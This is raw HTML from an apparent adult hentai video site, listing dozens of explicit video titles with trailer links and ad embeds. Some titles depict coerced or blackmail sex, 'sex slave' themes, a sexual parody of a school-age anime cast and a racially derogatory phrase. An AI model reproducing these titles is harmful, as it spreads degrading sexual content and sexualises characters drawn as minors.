MAESTRA PARA COJERSELA &#8211; Hentai Shihai no Kyoudan CAPITULO 1 Melinamx">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/estudiante-chantajea-a-su-maestra-para-cojersela-hentai-shihai-no-kyoudan-capitulo-1-melinamx.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/94/13/65/941365188864f78a1b1a30e4d111f8ed_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">ESTUDIANTE CHANTAJEA A SU MAESTRA PARA COJERSELA &#8211; Hentai Shihai no Kyoudan CAPITULO 1 Melinamx</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19063" 								  class="thumb-block full-width post-19063 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d tag-hentai tag-one tag-one-piece-hentai tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/boa-handcock-3d-one-piece-hentai/" title="Boa handcock 3d one piece hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/boa-handcock-3d-one-piece-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/8b/a3/27/8ba32746118d89dd95ae2c3a41094dfd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Boa handcock 3d one piece hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19053" 								  class="thumb-block full-width post-19053 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d tag-hentai tag-high tag-quality tag-queen post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-cgi-queen-high-quality-whisk/" title="3d Hentai CGI Queen high quality whisk">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-cgi-queen-high-quality-whisk.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/c4/bf/54/c4bf54fef62bf56fa107fc8f0181a07d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3d Hentai CGI Queen high quality whisk</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19051" 								  class="thumb-block full-width post-19051 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-fight tag-hentai tag-pool tag-sex tag-uncensored tag-uncensored-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/pool-sex-fight-uncensored-hentai/" title="Pool Sex Fight! | Uncensored Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pool-sex-fight-uncensored-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/50/02/6a/50026ad9b57116a827e507a67bcd2a26_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pool Sex Fight! | Uncensored Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19067" 								  class="thumb-block full-width post-19067 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-beach tag-big tag-hentai tag-one tag-one-piece-hentai tag-piece tag-tits post_format-post-format-video"> 	<a href="https://hentaifriday.com/luffy-piledrives-nami-on-the-beach-big-bouncing-tits-one-piece-hentai/" title="Luffy piledrives Nami on the beach, big bouncing tits &#8211; One Piece Hentai.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/luffy-piledrives-nami-on-the-beach-big-bouncing-tits-one-piece-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2a/f9/b2/2af9b2f93703561aa6c50e658e0f6f27_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Luffy piledrives Nami on the beach, big bouncing tits &#8211; One Piece Hentai.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19055" 								  class="thumb-block full-width post-19055 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/what-is-the-name-of-this-hentai-cant-find-it-anywhere/" title="What is the name of this hentai? cant find it anywhere">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/what-is-the-name-of-this-hentai-cant-find-it-anywhere.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/47/d3/43/47d34313178135cd715455aa1309779b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">What is the name of this hentai? cant find it anywhere</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18857" 								  class="thumb-block full-width post-18857 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d tag-animation tag-hentai tag-parody tag-porn tag-star post_format-post-format-video"> 	<a href="https://hentaifriday.com/out-of-spec-a-star-wars-porn-animation-parody-selfdrillingsms-3d-hentai/" title="OUT OF SPEC &#8211; A STAR WARS PORN ANIMATION PARODY &#8211; SELFDRILLINGSMS 3D HENTAI">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/out-of-spec-a-star-wars-porn-animation-parody-selfdrillingsms-3d-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/bb/70/4e/bb704e32644d10d379e7d32531b720b2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">OUT OF SPEC &#8211; A STAR WARS PORN ANIMATION PARODY &#8211; SELFDRILLINGSMS 3D HENTAI</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18861" 								  class="thumb-block full-width post-18861 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-anal tag-anime tag-babes tag-hd tag-hentai tag-hentai-anime tag-watch tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-anime-with-anal-babes-watch-in-hd-at-www-hentaiforyou-org/" title="Hentai Anime with Anal Babes | Watch In HD at www.hentaiforyou.org">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-anime-with-anal-babes-watch-in-hd-at-www-hentaiforyou-org.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/58/de/23/58de23bdeee72245b84d68b62e8e3c6f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Anime with Anal Babes | Watch In HD at www.hentaiforyou.org</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18867" 								  class="thumb-block full-width post-18867 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-big tag-boob tag-fucked tag-girl tag-hentai tag-tentacles post_format-post-format-video"> 	<a href="https://hentaifriday.com/big-boob-hentai-girl-geting-fucked-by-tentacles/" title="Big boob hentai girl geting fucked by tentacles">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/big-boob-hentai-girl-geting-fucked-by-tentacles.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a2/98/a5/a298a5abed295e9125d3e84e470e6752_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Big boob hentai girl geting fucked by tentacles</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18869" 								  class="thumb-block full-width post-18869 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-animation tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/zone-azumanga-daioh-the-hentai-animation-1080p-60fps/" title="[ZONE] Azumanga Daioh the Hentai Animation (1080P/60FPS)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/zone-azumanga-daioh-the-hentai-animation-1080p-60fps.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/60/c1/d4/60c1d4204c214565c1aaea9f737c062e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">[ZONE] Azumanga Daioh the Hentai Animation (1080P/60FPS)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18865" 								  class="thumb-block full-width post-18865 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-bath tag-blowjob tag-hentai tag-uncensored post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-blowjob-in-bath-uncensored-at-www-hentaixdream-com/" title="Hentai Blowjob In Bath &#8211; Uncensored At WWW.HENTAIXDREAM.COM">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-blowjob-in-bath-uncensored-at-www-hentaixdream-com.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/58/51/e3/5851e365f97be35890d032c3e90b48bd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Blowjob In Bath &#8211; Uncensored At WWW.HENTAIXDREAM.COM</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18855" 								  class="thumb-block full-width post-18855 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-cheating tag-guy tag-hot tag-hot-sex tag-school tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/cheating-guy-has-hot-sex-in-school-infirmary-hentai-xxx/" title="Cheating guy has hot sex in school infirmary Hentai.xxx">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/cheating-guy-has-hot-sex-in-school-infirmary-hentai-xxx.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b6/41/69/b641696744dda5a42f9fe7ba9055d795_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Cheating guy has hot sex in school infirmary Hentai.xxx</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18851" 								  class="thumb-block full-width post-18851 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-bondage tag-hentai tag-hentai-bondage post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-bondage/" title="Hentai bondage">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-bondage.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c9/46/51/c94651b7ebf0276690c1424a64403498_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai bondage</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18853" 								  class="thumb-block full-width post-18853 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-3d post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e3%80%8csekibanki-makes-heads-roll%e3%80%8dby-ichichi-ni-touhou-3d-hentai/" title="「Sekibanki Makes Heads Roll」by Ichīchi Ni [Touhou 3D Hentai]">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e3808csekibanki-makes-heads-rolle3808dby-ichichi-ni-touhou-3d-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/9d/0c/a8/9d0ca8755557a1a95153ac3ce2aa0dfe_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">「Sekibanki Makes Heads Roll」by Ichīchi Ni [Touhou 3D Hentai]</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18863" 								  class="thumb-block full-width post-18863 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-collection post_format-post-format-video"> 	<a href="https://hentaifriday.com/maiden-masher-collection-1/" title="Maiden Masher Collection 1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/maiden-masher-collection-1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/cd/50/6d/cd506d20e9bdd437f1e4eef0afb03752_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Maiden Masher Collection 1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-18859" 								  class="thumb-block full-width post-18859 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-hentai tag-monster post_format-post-format-video"> 	<a href="https://hentaifriday.com/monster-hentai/" title="Monster hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/monster-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/15/81/b1/1581b1f755fd6a7f8121b454d5bc9de9_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Monster hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/slave/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-13789" 								  class="thumb-block full-width post-13789 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/mi-tia-capitulo-7-anime-erotico/" title="MI TIA &#8211; CAPITULO 7 (Anime érotico)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mi-tia-capitulo-7-anime-erotico.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6a/04/36/6a04362590190466a50e81cf5ff5c2f8_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">MI TIA &#8211; CAPITULO 7 (Anime érotico)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-25017" 								  class="thumb-block full-width post-25017 post type-post status-publish format-video has-post-thumbnail hentry category-milf post_format-post-format-video"> 	<a href="https://hentaifriday.com/quien-sabe-el-nombre/" title="Quien Sabe el nombre?">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/06/quien-sabe-el-nombre.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/43/12/b3/4312b35a8bb561af4b50c4b886be2ae4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Quien Sabe el nombre?</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-31227" 								  class="thumb-block full-width post-31227 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-3d tag-hentai tag-horny tag-married tag-stud tag-wife tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/horny-married-wife-meets-up-with-a-stud-3d-hentai-simlish-dzire-episode-3/" title="Horny Married Wife Meets Up With A Stud   3D Hentai ( Simlish Dzire Episode 3)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/05/horny-married-wife-meets-up-with-a-stud-3d-hentai-simlish-dzire-episode-3.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a9/f1/67/a9f167dfaec9f728edadc8e655b31cb1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Horny Married Wife Meets Up With A Stud   3D Hentai ( Simlish Dzire Episode 3)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-5079" 								  class="thumb-block full-width post-5079 post type-post status-publish format-video has-post-thumbnail hentry category-doggystyle tag-fucked tag-sakura post_format-post-format-video"> 	<a href="https://hentaifriday.com/sakura-f-and-fucked/" title="Sakura f. and fucked">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/sakura-f-and-fucked.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/ef/37/1a/ef371a3f99bbe97062f52f1f1fa8234d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Sakura f. and fucked</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20671" 								  class="thumb-block full-width post-20671 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-3d tag-anal tag-futanari tag-hard tag-hentai tag-uncensored post_format-post-format-video"> 	<a href="https://hentaifriday.com/hard-anal-futanari-3d-hentai-uncensored/" title="Hard Anal &#8211; Futanari 3D Hentai Uncensored">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hard-anal-futanari-3d-hentai-uncensored.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a7/53/b9/a753b9f1b18edee60f82cd18bb18ffcc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hard Anal &#8211; Futanari 3D Hentai Uncensored</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-30627" 								  class="thumb-block full-width post-30627 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-anime post_format-post-format-video"> 	<a href="https://hentaifriday.com/mujer-fatal-episodio-6-anime-erotico-k-woman/" title="Mujer Fatal &#8211; Episodio 6 Anime erótico (k. Woman)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/04/mujer-fatal-episodio-6-anime-erotico-k-woman.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/d3/c1/d2/d3c1d20edee74a6f2d201ce57faefb9c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Mujer Fatal &#8211; Episodio 6 Anime erótico (k. Woman)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-12937" 								  class="thumb-block full-width post-12937 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-fucked tag-ghetto tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-ghetto-yella-boned-getting-fucked-and-nutted/" title="pregnant ghetto  yella boned getting fucked and nutted">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pregnant-ghetto-yella-boned-getting-fucked-and-nutted.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/57/61/26/576126641c9e91c83c63d93e9154b611_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">pregnant ghetto  yella boned getting fucked and nutted</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-26984" 								  class="thumb-block full-width post-26984 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant post_format-post-format-video actors-chance"> 	<a href="https://hentaifriday.com/1001-facials-no-chance-against-these-pout/" title="1001-Facials &#8211; no chance against these pout">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/09/1001-facials-no-chance-against-these-pout.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/4f/27/13/4f2713bacc273fbed2cb03fdcfd814d4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">1001-Facials &#8211; no chance against these pout</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-19131" 								  class="thumb-block full-width post-19131 post type-post status-publish format-video has-post-thumbnail hentry category-stocking post_format-post-format-video"> 	<a href="https://hentaifriday.com/fgo-lewding-the-mash-gaming/" title="FGO Lewding the Mash: Gaming">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fgo-lewding-the-mash-gaming.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/04/f9/31/04f9319a658cb9b83793e20cad95f9a7_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">FGO Lewding the Mash: Gaming</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19153" 								  class="thumb-block full-width post-19153 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-48/" title="hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-46.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/72/15/bb/7215bb79d40efd8f13f48c57a36cbdf4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19127" 								  class="thumb-block full-width post-19127 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-3d tag-babe tag-hentai tag-sexy post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-22-sexy-babe/" title="3D hentai 22 Sexy babe">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-22-sexy-babe.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a3/95/c3/a395c3aba76dc1183767d47c46113302_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D hentai 22 Sexy babe</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19115" 								  class="thumb-block full-width post-19115 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-fucked tag-hentai tag-incredible tag-life tag-nurse tag-real post_format-post-format-video"> 	<a href="https://hentaifriday.com/real-life-hentai-incredible-nurse-got-fucked-by-aliens-alya-stark/" title="Real Life Hentai &#8211; Incredible Nurse got fucked by Aliens &#8211; Alya Stark">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/real-life-hentai-incredible-nurse-got-fucked-by-aliens-alya-stark.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/91/1a/77/911a77f40c529128c139932e397c422a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Real Life Hentai &#8211; Incredible Nurse got fucked by Aliens &#8211; Alya Stark</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-34354" 								  class="thumb-block full-width post-34354 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/gravida-nao-pode-passar-vontade/" title="Grávida não pode passar vontade">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/10/gravida-nao-pode-passar-vontade.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/73/aa/38/73aa38f79fdd4c13aef792ee5e8ad346_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Grávida não pode passar vontade</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-34410" 								  class="thumb-block full-width post-34410 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-chat tag-lady post_format-post-format-video"> 	<a href="https://hentaifriday.com/dosukebe-chat-lady-chisato-chan-part-3/" title="Dosukebe Chat Lady Chisato-chan part 3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/10/dosukebe-chat-lady-chisato-chan-part-3.jpg"> 					<source src="//img-cf.xvideos-cdn.com/videos/videopreview/20/d1/a4/20d1a4555fb0fed18c94ace907f2938d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dosukebe Chat Lady Chisato-chan part 3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-12079" 								  class="thumb-block full-width post-12079 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-doll tag-play tag-sex tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentaisex-doll-lets-play-with-the-doll-as-a-sex-slavesample/" title="hentai!SEX-DOLL.Let&#8217;s play with the doll as a sex slave!SAMPLE">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentaisex-doll-lets-play-with-the-doll-as-a-sex-slavesample.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/9c/f8/37/9cf8372240f361cd32e522015d48be00_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">hentai!SEX-DOLL.Let&#8217;s play with the doll as a sex slave!SAMPLE</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-5532" 								  class="thumb-block full-width post-5532 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-babes tag-cartoon tag-lesbian tag-lesbian-babes tag-two tag-zombie post_format-post-format-video"> 	<a href="https://hentaifriday.com/two-3d-cartoon-zombie-lesbian-babes-fooling-around/" 